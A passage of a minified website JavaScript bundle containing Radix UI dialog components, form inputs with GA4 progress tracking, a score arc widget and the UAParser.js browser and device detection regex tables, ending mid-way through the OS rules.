mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},J=function(e,t){return typeof e===s&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(J(t[n][r],e))return"?"===n?a:n}else if(J(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",Y]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,Y],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ 